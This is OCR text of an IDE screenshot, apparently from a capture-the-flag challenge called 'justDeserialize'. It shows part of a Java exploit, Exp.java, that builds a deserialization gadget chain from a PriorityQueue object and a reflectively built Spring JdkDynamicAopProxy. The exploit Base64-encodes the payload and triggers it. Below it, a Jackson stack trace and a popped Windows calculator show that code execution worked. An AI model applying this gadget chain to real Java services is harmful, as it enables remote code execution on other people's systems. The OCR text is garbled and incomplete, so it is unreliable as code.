 JD justDeserialize Version control Exp
Exp.java Exp2.java
17 public class Exp {
18 public static void main(String[] args) throws Exception {
20 3
34
35 System.out.println(Base64.getEncoder().encodeToString(serialize(PQ_test)));
36
37 deserialize(serialize(PQ_test));
38 //deserialize_waf(serialize(PQ_test));
39
40 }
41 public static Object getBProxy(Object obj,Class[] clazzs) throws Exception 2 usages
42 {
43 AdvisedSupport advisedSupport = new AdvisedSupport();
44 advisedSupport.setTarget(obj);
45 Constructor constructor = Class.forName( className: "org.springframework.aop.framework.JdkDynamic t.class);
46 constructor.setAccessible(true);
47 InvocationHandler handler = (InvocationHandler) constructor.newInstance(advisedSupport);
48 Object proxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), clazzs, handler);
49 return proxy;
Run Exp
at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:208) <5 internal
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774
... 71 more
Process finished with exit code 1
Performance
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =